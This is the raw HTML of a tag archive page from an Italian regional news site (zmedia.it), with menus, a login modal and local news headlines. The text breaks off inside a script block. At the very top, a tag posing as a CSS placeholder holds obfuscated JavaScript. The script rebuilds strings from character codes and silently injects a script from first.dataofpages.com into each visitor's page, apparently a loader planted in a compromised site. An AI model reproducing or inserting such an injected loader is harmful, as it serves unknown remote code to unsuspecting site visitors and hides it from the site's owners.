	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-clinica-villa-letizia-dellaquila tag-9039 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                giovedì, 22 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22523";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5631";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-dei-carabinieri-porta-alla-luce-armi-illegali-e-cani-maltrattati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-contro-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-dei-carabinieri-porta-alla-luce-armi-illegali-e-cani-maltrattati\/\"  rel=\"bookmark\" title=\"Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati\">Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ciclone-harry-limpegno-dei-carabinieri-lungo-la-costa-ionica-del-catanzarese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/catanzaro-carab-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ciclone-harry-limpegno-dei-carabinieri-lungo-la-costa-ionica-del-catanzarese\/\"  rel=\"bookmark\" title=\"Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese\">Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-della-polizia-di-stato-una-donna-denunciata-per-tentato-furto-e-unaltra-per-droga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli della Polizia di Stato: una donna denunciata per tentato furto e un\u2019altra per droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Controlli della Polizia di Stato: una donna denunciata per tentato furto e un\u2019altra per droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-13_224745610-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-della-polizia-di-stato-una-donna-denunciata-per-tentato-furto-e-unaltra-per-droga\/\"  rel=\"bookmark\" title=\"Controlli della Polizia di Stato: una donna denunciata per tentato furto e un\u2019altra per droga\">Controlli della Polizia di Stato: una donna denunciata per tentato furto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/coldiretti-calabria-il-parlamento-europeo-impone-uno-stop-allaccordo-mercosur-e-rinvia-alla-corte-di-giustizia-europea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e rinvia alla Corte di Giustizia Europea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e rinvia alla Corte di Giustizia Europea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/coldiret-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/coldiretti-calabria-il-parlamento-europeo-impone-uno-stop-allaccordo-mercosur-e-rinvia-alla-corte-di-giustizia-europea\/\"  rel=\"bookmark\" title=\"Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e rinvia alla Corte di Giustizia Europea\">Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
